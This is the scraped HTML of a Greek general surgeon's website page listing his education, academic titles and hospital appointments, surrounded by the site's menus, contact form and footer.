Ομιλιες</a></li> <li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://oxeirourgos.gr/omilies-se-synedria/">Ομιλιες σε συνεδρια</a></li> <li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://oxeirourgos.gr/gallery/arthra-ston-typo/">Αρθρα στον τυπο</a></li> <li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/">Χειρουργεια</a></li></ul></li><li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4069"><a href="#">Blog</a><ul class="sub-menu"> <li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a href="https://oxeirourgos.gr/category/enimerwtika-arthra/">Ενημερωτικα Αρθρα</a></li> <li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4071"><a href="https://oxeirourgos.gr/category/ta-nea-mas/">Τα νεα μας</a></li> <li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://oxeirourgos.gr/arthra-se-ilektronika-periodika-2/">Αρθρα σε ηλεκτρονικα περιοδικα</a></li></ul></li><li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4073"><a href="#">Αξιολογησεις</a><ul class="sub-menu"> <li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a target="_blank" href="https://www.google.com/search?q=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;sxsrf=ALeKk03Wm9KY_jCOzNuYkzZ13IzJW2PJ_w%3A1617224739590&#038;ei=I-RkYKi1I7OE9u8PxOityAY&#038;oq=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;gs_lcp=[base64]&#038;sclient=gws-wiz&#038;ved=0ahUKEwjo0v_Qt9vvAhUzgv0HHUR0C2kQ4dUDCA0&#038;uact=5#lrd=0x14a19989026812ab:0xc173ebb8abcbfd1e,1,,,">Google my Business</a></li> <li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a target="_blank" href="https://www.facebook.com/oxeirourgos/reviews/?ref=page_internal">Facebook</a></li> <li id="menu-item-4076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4076"><a target="_blank" href="https://www.doctoranytime.gr/d/Genikos-Cheirourgos/Arhontovasilis--Fotis-M-D,-PhD">DoctorAnytime</a></li></ul></li><li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://oxeirourgos.gr/epikinonia/">Επικοινωνία</a></li></ul></div> </nav> </div> <div class="flex items-center pb-8 pr-2"> <div class="flex items-center gap-4"> <a href="https://goo.gl/maps/A1Xv6VGrwjGYYzQe7" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-baby-blue "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.088 232.088" class="fill-current"> <path d="M116.044 0c-52.469 0-95 42.531-95 95s95 137.088 95 137.088 95-84.619 95-137.088c0-52.469-42.531-95-95-95zm0 138.01c-25.232 0-45.697-20.463-45.697-45.697s20.465-45.697 45.697-45.697c25.234 0 45.697 20.463 45.697 45.697s-20.463 45.697-45.697 45.697z"/> </svg> </div> </div> </a> <a href="mailto:info@oxeirourgos.gr"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-baby-blue "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455.862 455.862" class="fill-current"> <path d="M441.088 63.154H14.774C6.615 63.154 0 69.77 0 77.93v300.003c0 8.16 6.615 14.775 14.774 14.775h426.313c8.16 0 14.775-6.614 14.775-14.775V77.93c0-8.16-6.614-14.776-14.774-14.776zm-37.694 253.505c6.256 5.43 6.926 14.903 1.497 21.16-5.43 6.254-14.901 6.928-21.161 1.496l-105.452-91.523-40.515 35.164c-2.82 2.448-6.326 3.672-9.832 3.672s-7.012-1.224-9.832-3.672l-40.515-35.164-105.452 91.523c-6.257 5.43-15.731 4.761-21.161-1.496-5.43-6.257-4.76-15.73 1.497-21.16L154.7 227.93 52.468 139.203c-6.256-5.43-6.926-14.903-1.497-21.16 5.431-6.256 14.904-6.928 21.161-1.496l155.799 135.22 155.799-135.22c6.256-5.431 15.731-4.762 21.161 1.496 5.43 6.257 4.76 15.731-1.497 21.16L301.162 227.93l102.232 88.729z"/> </svg> </div> </div> </a> <a href="https://hemorrhoids.oxeirourgos.gr/" target="_blank" ><div class="w-10 h-10 flex items-center justify-center"><img class="w-6 h-auto max-w-auto " src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/eng-flag.38c093.webp" alt="english"></div></a> </div> <div class="ml-auto"> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a></div> </div> </div> </div></header> <main id="main" class="main w-full xl:px-0 xl:overflow-hidden"> <div style="background-image:url(https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/bg-header.35573e.webp)" class="page-header bg-no-repeat bg-cover w-full flex flex-col items-center justify-center py-16 xl:py-24 2xl:py-36 mt-16 xl:mt-0"> <nav aria-label="Breadcrumb" class="flex items-center py-2 -mx-2 leading-none" vocab="https://schema.org/" typeof="BreadcrumbList" > <span class="p-2" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" title="Go to Αρχική." href="https://oxeirourgos.gr" class="hover:text-indigo-500" > <span property="name" class="text-sm uppercase font-semibold text-white "> Αρχική <span class="sr-only">Αρχική</span> </span> </a> <meta property="position" content="1"> </span> <svg class="flex-shrink-0 w-5 h-5 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"> <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/> </svg> <span class="p-2 text-sm cursor-default uppercase font-semibold text-white"> Εκπαίδευση &#038; Ακαδημαϊκοί Τίτλοι </span> </nav> <h1 class="text-white">Εκπαίδευση &#038; Ακαδημαϊκοί Τίτλοι</h1></div> <div class="container mt-20 mx-auto xl:mt-20 2xl:mt-32 page-content px-2 xl:px-0"> <div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"> </div><p>1991 – 1997 <strong>Πτυχίο Ιατρικής</strong><br/>Εθνικό Καποδιστριακό Πανεπιστήμιο Αθηνών,<br/>Ιατρική Σχολή, Ιούλιος 1997<br/>Βαθμός: Λίαν Καλώς</p><p>1997 <strong>  Άδεια Ασκήσεως Ιατρικού Επαγγέλματος</strong></p><p>1997 – 1999  <strong>Εκπλήρωση Στρατιωτικών υποχρεώσεων στο Στρατό Ξηράς</strong></p><p>1999 – 2000  <strong>Εκπλήρωση της υποχρεωτικής υπηρεσίας υπαίθρου.</strong></p><p>Ειδικευόμενος Ιατρός στο Γ.Ν.Ν.Λαμίας ( 1/7/1999–1/10/1999)<br/>Αγροτικός Ιατρός στο Π.Ι Μώλου Φθιώτιδος<br/>(6/10/1999 – 6/10/2000)</p><p>2001 – 2007    <strong>Ειδικότητα Γενικής Χειρουργικής</strong><br/>Α’ Προπαιδευτική Χειρουργική Κλινική Πανεπιστημίου Αθηνών,  Γ.Ν.Α «Ιπποκράτειο»<br/><strong>Απόκτηση Τίτλου Ειδικότητας Γενικής Χειρουργικής</strong></p><p>2007 – 2015     <strong>Επιμελητής </strong>Α’ Ενδοσκοπικής Χειρουργικής Κλινικής<br/>(Δ/ντής Χ. Φερέτης),  ΙΑΣΩ General</p><p>2010 – 2024  Εκλογή <strong>στο Διοικητικό Συμβούλιο</strong> της Ελληνικής Εταιρείας Ενδοσκοπικής Χειρουργικής και άλλων Επεμβατικών Τεχνικών<br/>Τωρινή θέση: <strong>Α&#8217;</strong><strong> Αντιπρόεδρος</strong> Διοικητικού Συμβουλίου (2024-2025)</p><p>2011   <strong>Διδάκτωρ Ιατρικής Σχολής Πανεπιστημίου Αθηνών</strong><br/>«Η επίδραση της Τεχνητής Διατροφής στο ανοσολογικό σύστημα βαρέως πασχόντων χειρουργικών ασθενών»<br/>Βαθμός:  <strong>ΑΡΙΣΤΑ </strong></p><p><strong>2015 – σήμερα    Διευθυντής ΣΤ’ Χειρουργικής Κλινικής </strong><strong>Metropolitan</strong> <strong>General</strong></p><p><strong>2017 &#8211; Επίσημος ΕΚΠΑΙΔΕΥΤΗΣ </strong><strong>&#8211; INSTRUCTOR/ HSS InstS  για την Ελληνική Χειρουργική Εταιρεία (ΕΧΕ) (</strong><strong>Αρ. Πρωτ. 1808/6-2-2017)</strong></p><p><strong>2021 &#8211; </strong>Πιστοποίηση και Απονομή τίτλου <strong>Master</strong><strong> </strong><strong>Surgeon</strong> και <strong>Surgeon</strong><strong> </strong><strong>of</strong><strong> </strong><strong>Excellence</strong><strong> </strong><strong>in</strong><strong> </strong><strong>Hernia</strong><strong> </strong><strong>Surgery</strong> από τον Διεθνή οργανισμό Χειρουργικών Πιστοποιήσεων <strong>SRC</strong><strong> (</strong><strong>USA</strong><strong>)</strong></p><p><strong>2021 &#8211; </strong><strong>Διευθυντής</strong><strong> </strong><strong>Κέντρου</strong><strong> </strong><strong>Αριστείας</strong><strong> </strong><strong>Χειρουργικής</strong><strong> </strong><strong>Κηλών</strong><strong> </strong>(Center of Excellence in Hernia Surgery) Metropolitan General Hospital (πιστοποίηση από SRC &#8211; USA)</p><p>2024 &#8211; Επιστημονικός Συνεργάτης Α’ Προπαιδευτικής Χειρουργικής Κλινικής Ιατρικής Σχολής ΕΚΠΑ, ΓΝΑ «ΙΠΠΟΚΡΑΤΕΙΟ»<strong>     </strong></p><p>&nbsp;</p> </div> </main> <div class="w-full bg-cultured px-2 xl:px-0 py-14 xl:py-24 2xl:py-48"> <div class="container m-auto"> <div class="flex flex-col xl:flex-row"> <div class="w-full xl:w-1/2"> <div class="flex flex-col"> <h2 class="font-bold text-2xl xl:text-3xl text-charcoal">Έχετε περισσότερες απορίες;</h2> <p class="text-sm mb-4 xl:mb-0">Συμπληρώστε τη φόρμα και θα επικοινωνήσουμε μαζί σας</p> <hr class="xl:my-8 2xl:my-12 w-8/12"> <p><a href="tel:00302106502850" class="text-3xl xl:text-5xl text-charcoal font-bold">+30 210 650 28 50</a></p> <div class="flex flex-row gap-3 mt-6 xl:mt-12"> <div class="bg-baby-blue rounded-full w-10 h-10 flex items-center justify-center "> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="w-6 h-auto text-white "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="w-6 h-auto text-white "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="w-6 h-auto text-white"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </a> </div> <div class="bg-charcoal rounded-full w-10 h-10 flex items-center justify-center "> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="w-6 h-auto text-white"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </a> </div> </div> </div> </div> <div class="w-full xl:w-1/2 mt-6 xl:mt-0"> <div class="flex flex-col "> <div class="wpcf7 no-js" id="wpcf7-f108-o1" lang="el" dir="ltr" data-wpcf7-id="108"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div><form action="/ekpaideusi-kai-akadhmaikoi-titloi/#wpcf7-f108-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="108"/><input type="hidden" name="_wpcf7_version" value="6.1"/><input type="hidden" name="_wpcf7_locale" value="el"/><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f108-o1"/><input type="hidden" name="_wpcf7_container_post" value="0"/><input type="hidden" name="_wpcf7_posted_data_hash" /></fieldset><div class="grid grid-rows-4 xl:grid-rows-2 grid-flow-col gap-y-12 gap-x-4 w-full"> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Όνοματεπώνυμο *" type="text" name="your-name"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο *" type="text" name="your-phone"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" type="email" name="your-email"/></span> </p> </div> <div> <p><span class="wpcf7-form-control-wrap" data-name="text-258"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Πάθηση *" type="text" name="text-258"/></span> </p> </div></div><p><button class="bg-baby-blue w-full text-white text-sm py-2 xl:py-4 rounded mt-8 xl:mt-16">ΑΠΟΣΤΟΛΗ</button></p><p class="text-sm mt-8">Πατώντας το κουμπί "Αποστολή", επιβεβαιώνετε ότι δίνετε τη συγκατάθεσή σας στην επεξεργασία των προσωπικών σας δεδομένων</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div> </div></div> </div> </div></div><div class="w-full bg-charcoal-dark py-12 xl:py-24 2xl:py-32 px-2 xl:px-0"> <div class="container m-auto"> <div class="flex flex-col xl:flex-row w-full"> <div class="w-full xl:w-2/4 mb-4 xl:mb-0"> <h4 class="text-white mb-8 text-2xl">ΒΙΟΓΡΑΦΙΚΟ</h4> <span class="text-white text-base">Dr. Φώτης Αρχοντοβασίλης MD, PhD, FISS, FEHS</span> <p class="text-beau-blue text-base pr-2">Διευθυντής της ΣΤ’ Χειρουργικής Κλινικής στη Γενική Κλινική Metropolitan General. Ο Ιατρός έχει εξειδικευτεί, σε νοσοκομειακά κέντρα Ευρώπης και Αμερικής, στην Ελάχιστα Επεμβατική, στη Λαπαροσκοπική και στη Ρομποτική Χειρουργική του πεπτικού συστήματος, των κηλών κοιλιακού τοιχώματος και παθήσεων πρωκτού.</p> <p class="mt-8 text-sm text-beau-blue underline decoration-dotted"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Διαβάστε Περισσότερα</a></p> </div> <div class="flex flex-col xl:flex-row"> <div > <h4 class="text-white mb-8 text-xl">ΙΑΤΡΕΙΟ</h4> <span class="text-white text-base">Διεύθυνση</span> <p class="text-beau-blue text-base w-6/12"> Πυθαγόρα 7, Χολαργός 5ος όροφος έναντι <span class="italic">Metropolitan General (πρώην ΙΑΣΩ General)</span></p> <p class="text-white text-xl mt-12">Email</p> <p class="text-beau-blue text-base"> <a href="mailto:info@oxeirourgos.gr" class="text-beau-blue">info@oxeirourgos.gr</a> </p> </div> <div > <h4 class="text-white mb-8 text-xl">ΤΗΛΕΦΩΝΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h4> <span class="text-white text-base">Γραφείο</span> <p class="text-beau-blue text-base"> <a href="tel:00302106502850">210 650 2850</a> </p> <span class="text-white text-base mt-4">Τηλεφωνικό Κέντρο</span> <p class="text-beau-blue text-base"> <a href="tel:00302106502000">210 650 2000</a> </p> <span class="text-white text-base mt-4">Ιδιαιτέρα Γραμματέας</span> <p class="text-beau-blue text-base"> <a href="tel:00306974442330">697 444 2330</a> </p> <p class="text-white text-xl xl:text-2xl mt-12">ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ</p> <p class="text-beau-blue text-base "> Δευτέρα - Παρασκευή </p> <p class="text-beau-blue text-base "> 8.30 - 14.30 & 17.30 - 20.30 </p> <p class="text-beau-blue text-base "> Σάββατο: Κατόπιν Ραντεβού </div> </div> </div> </div></div><footer class="footer-content-info w-full bg-gunmetal text-white text-sm py-12 xl:py-24 2xl:py-32 px-2 xl:px-0"> <div class="container m-auto w-full flex flex-col xl:flex-row"> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-2 widget_nav_menu"><h3>ΠΑΘΗΣΕΙΣ</h3><div class="menu-footer-menu-pathiseis-ell-container"><ul id="menu-footer-menu-pathiseis-ell" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://oxeirourgos.gr/kiles/">Κήλες</a></li><li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκήλη</a></li><li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκήλη</a></li><li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκήλη</a></li><li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://oxeirourgos.gr/kiles-athliton/">Κήλες Αθλητών</a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροΐδες</a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://oxeirourgos.gr/polypodes/">Πολύποδες Χοληδόχου Κύστης</a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πέτρες στη χολή</a></li><li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κύστη Κόκκυγος</a></li></ul></div></section> </div> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-4 widget_nav_menu"><h3>ΕΞΕΙΔΙΚΕΥΜΕΝΕΣ ΤΕΧΝΙΚΕΣ</h3><div class="menu-footer-menu-texnikes-ell-container"><ul id="menu-footer-menu-texnikes-ell" class="menu"><li id="menu-item-4017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/">Ρομποτική Χειρουργική</a></li><li id="menu-item-4018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4018"><a href="https://oxeirourgos.gr/kiles/">Λαπαροσκοπική Χειρουργική</a></li><li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://oxeirourgos.gr/kiles/">Τεχνική eTEP των Κηλών του Κοιλιακού Τοιχώματος</a></li><li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="https://oxeirourgos.gr/voyvonokili/#onstep">Ρομποτική Χειρουργική Κηλών</a></li><li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://oxeirourgos.gr/voyvonokili/#onstep">Τεχνική ONSTEP</a></li><li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Παθήσεις Πρωκτού με Laser</a></li></ul></div></section> </div> <div class="xl:w-1/3 mb-8 xl:mb-0"> <section class="widget nav_menu-3 widget_nav_menu"><h3>ΠΟΛΙΤΙΚΗ</h3><div class="menu-footer-menu-policy-ell-container"><ul id="menu-footer-menu-policy-ell" class="menu"><li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://oxeirourgos.gr/politiki-gia-prostasia-prosopikon-dedomenon/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></li><li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2885"><a rel="privacy-policy" href="https://oxeirourgos.gr/politiki-aporritoy/">Πολιτική απορρήτου</a></li><li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://oxeirourgos.gr/oroi-xrisis/">Όροι Χρήσης</a></li><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://oxeirourgos.gr/politiki-gia-cookies/">Πολιτική για Cookies</a></li></ul></div></section> </div> </div> <div class="container m-auto border-t border-t-1 border-t-gray-400 mt-8"> <p class="text-quick-silver text-lg py-4 text-center"> &copy; 2022 Γενικός Χειρουργός 